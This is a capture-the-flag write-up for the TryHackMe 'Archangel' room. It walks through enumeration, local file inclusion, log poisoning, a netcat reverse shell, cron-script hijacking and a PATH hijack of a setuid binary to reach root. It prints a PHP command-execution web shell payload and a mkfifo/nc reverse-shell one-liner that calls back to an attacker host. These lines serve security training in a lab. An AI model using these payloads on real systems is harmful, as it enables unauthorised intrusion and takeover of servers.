Archangel - TryHackMe
Introduction
The Archangel room is a Boot2Root challenge that focuses on web exploitation, privilege escalation, and local file inclusion (LFI) vulnerabilities. The goal is to start from basic enumeration, exploit vulnerabilities on the web server, and eventually escalate privileges to gain root access.
This writeup will walk through each step, from scanning and discovering weaknesses to using those vulnerabilities to get control of the system. If you’re interested in learning about web-based attacks and privilege escalation, this room offers a great hands-on experience.
Initial Enumeration
Starting out with the Initial Enumeration.
Port Scanning
We start by scanning the target machinesing the command nmap -A <target-IP> to find open ports and ervices. This will help us understand what services are running.
 We can see that we have an ssh port open on port 22 and an http port open on port 80
We can see that we have an ssh port open on port 22 and an http port open on port 80
Web Enumeration
Since http port 80 is open, we would enumerate the web server using gobuster to find any hidden directories. After using gobuster, I didn’t find any interesting directory, but if we look back at the first question in Task 2, it said we should find a different hostname. We can see an email address plastered on the front page of the web server.  Lets try giving the IP address the hostname mafialive.thm. We can do this by navigating to the
Lets try giving the IP address the hostname mafialive.thm. We can do this by navigating to the /etc/hosts file 
After navigating to the site, we can see that it is correct and we got our first flag 
Since the third question in Task 2 asked us to look for a page under development, I ran the command gobuster dir -u http://mafialive.thm -w /usr/share/dirb/wordlists/common.txt and got the following result 
Seeing that there is a robots.txt file, i navigated there and got the page
Exploitation
Local File Inclusion
I navigated to the test.php directory and we are met with this
 With this we can see that the site might be vulnerable to local file inclusion. Looking back at the hint we were giving to find flag 2, we were told that the Best way to exploit lfi is to look at the code.
With this we can see that the site might be vulnerable to local file inclusion. Looking back at the hint we were giving to find flag 2, we were told that the Best way to exploit lfi is to look at the code.
I then used the php://filter wrapper which can be used to read php files as plain text instead of executing them. just add this php://filter/convert.base64-encode/resource. I was met with the following base64 encoding
Then after decoding it, i was met with this
Since that worked, i tried using the same method on the test.php file and got this base64 encoded text
After decoding it, i got the second flag
Log Poisoning
Seeing as the server is vulnerable to lfi, i also tried tampering the URL to see if i can perform a directory traversal. It was successful and I was able to access the /etc/passwd file.
Since the last question in task 2 ask us to Get a shell and find the user flag and the hint given was Poison!!!. So i tried using that same method to check if i can access the access.log file and it worked
We are now a step closer to getting our result. Lets test out the log poisoning by injecting a whoami code into the web server using the curl command
NOTE: The phpexec file is not an existing file, it is a random file i inputed and the reson i did that is to trigger an entry in the web server’s log files, which is essential for log poisoning. When you send a request to a non-existent page, the web server typically logs the request in its access or error logs. In this case, by sending the curl request with a PHP payload in the User-Agent header (or any other header), we are trying to inject the PHP code (<?php system('whoami'); ?>) into the log file. The log file would then contain this PHP code
Lets check the result by using the curl command to print out the content of the access.log file
We can see that it worked and we are met with the result of the executed whoami command. With this, we can see that RCE(Remote Code Execution) is possible. So now, i am going to send an inalid request to the server using netcat. we are requesting the page /<?php phpinfo(); ?>
Navigating back to the webpage and accesing the access.log directory, we were able to see the following
 It means we were able to execute the code and load the
It means we were able to execute the code and load the PHPInfo file. Uing the method we used above, lets try and get a reverse shell from the server.
We will use this payload to execute system commands /<?php system($_GET[‘cmd’]); ?> and use an encoded url reverse shell rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc IP 4444 >/tmp/f. I encoded it using the site urlencoder
I then parsed it into the webserver and started a netcat listener to receive the shell
And we were successful in getting the shell
Then after navigating to the /home directory and seeing an archangel user we were able to list out the content of the directory and get the user flag
Privilege Escalation
I then started checking all other files we had access to but i wasnt able to see anything worthwhile. I then checked the etc/crontab file and saw that there is an helloworld.sh file that is owned by the archangel user and is running every 1 minute
lets try editing the file and injecting a reverse shell payload to see if we can get a shell to the archangel user
I then started a netcat listener to get the shell and it worked. We now have access to the archangel user
we can now check and get our user2 flag
Root Privilege Escalation
Its now time to escalate our privilege to root. If we check the /home/archangel/secret well, we can see that there is a backup file with setuid bit set which basically allows the program to run with the permissions of the file’s owner, rather than the user executing it.
After trying to view the content of the file i was met with some gibberish but we can see that something stood out
so i tried executing the file but got an error
But since we know that the executable backup file is using cp command, we can manipulate bothe the PATH variable and the cp command.
I created a cp file in the users home directory first, then i added the command /bin/bash in the file. Then i made the file executable using the command chmod +x cp. I then used the command export PATH=/home/archangel:$PATH. We can now execute the backup file again
As we can see, it was succesful and we were able to get the root flag.
USEFUL RESOURCE





